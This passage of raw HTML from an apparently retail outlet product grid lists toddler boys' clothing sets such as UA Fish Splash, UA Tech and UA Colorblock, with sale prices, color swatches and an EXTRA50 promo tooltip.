xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fj3b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6012050-402-3T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/one_piece_and_sets/ua_fish_splash_toddler_boys_long_sleeve_and_joggers_set/6012050.html?dwvar_6012050_color=402"><img alt="UA Fish Splash" title="UA Fish Splash" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012050-402_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Fish Splash" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_13jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_13jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_13jb9bsnpfivddiuqivb_"><span id="_R_13jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-402" href="/en-us/p/one_piece_and_sets/ua_fish_splash_toddler_boys_long_sleeve_and_joggers_set/6012050.html?dwvar_6012050_color=402"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/one_piece_and_sets/ua_fish_splash_toddler_boys_long_sleeve_and_joggers_set/6012050.html?dwvar_6012050_color=402"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/one_piece_and_sets/ua_fish_splash_toddler_boys_long_sleeve_and_joggers_set/6012050.html?dwvar_6012050_color=402">UA Fish Splash</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Long Sleeve &amp; Joggers Set</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$44</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$38.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $44, Sale price: $38.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fjjb9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fjjb9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6012214-418-4T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/one_piece_and_sets/ua_tech_toddler_boys_short_sleeve_and_joggers_set/6012214.html?dwvar_6012214_color=418"><img alt="UA Tech" title="UA Tech" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012214-418_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Tech" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_143b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_143b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_143b9bsnpfivddiuqivb_"><span id="_R_143b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 1" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-418" href="/en-us/p/one_piece_and_sets/ua_tech_toddler_boys_short_sleeve_and_joggers_set/6012214.html?dwvar_6012214_color=418"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#608799"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#608799"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="1 color available" href="/en-us/p/one_piece_and_sets/ua_tech_toddler_boys_short_sleeve_and_joggers_set/6012214.html?dwvar_6012214_color=418"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#608799"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#608799"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/one_piece_and_sets/ua_tech_toddler_boys_short_sleeve_and_joggers_set/6012214.html?dwvar_6012214_color=418">UA Tech</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Short Sleeve &amp; Joggers Set</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$42</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$36.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $42, Sale price: $36.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fk3b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fk3b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6011845-402-2T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/one_piece_and_sets/ua_colorblock_toddler_boys_zip-up_hoodie_set/6011845.html?dwvar_6011845_color=402"><img alt="UA Colorblock" title="UA Colorblock" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6011845-402_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Colorblock" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_14jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_14jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_14jb9bsnpfivddiuqivb_"><span id="_R_14jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-402" href="/en-us/p/one_piece_and_sets/ua_colorblock_toddler_boys_zip-up_hoodie_set/6011845.html?dwvar_6011845_color=402"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-389" href="/en-us/p/one_piece_and_sets/ua_colorblock_toddler_boys_zip-up_hoodie_set/6011845.html?dwvar_6011845_color=389"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A0FF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/one_piece_and_sets/ua_colorblock_toddler_boys_zip-up_hoodie_set/6011845.html?dwvar_6011845_color=402"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A0FF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/one_piece_and_sets/ua_colorblock_toddler_boys_zip-up_hoodie_set/6011845.html?dwvar_6011845_color=402">UA Colorblock</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Zip-Up Hoodie Set</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$44.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $50, Sale price: $44.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fkjb9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" 